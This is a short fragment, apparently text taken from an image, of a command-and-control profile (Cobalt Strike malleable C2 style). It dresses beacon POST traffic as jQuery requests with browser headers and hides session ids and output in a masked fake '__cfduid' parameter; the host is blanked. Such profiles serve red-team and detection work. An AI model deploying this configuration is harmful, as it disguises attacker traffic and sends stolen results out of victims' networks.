 503 http-post {
504
505 set uri "/jquery-3.3.2.min.js";
506 set verb "POST";
507
508 client {
509
510 header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
511 header "Host" "www. .top";
512 header "Referer" "http://www. .top/";
513 header "Accept-Encoding" "gzip, deflate";
514
515 id {
516 mask;
517 base64url;
518 parameter "__cfduid";
519 }
520
521 output {
522 mask;
523 base64url;
524 print;
525 }
526 }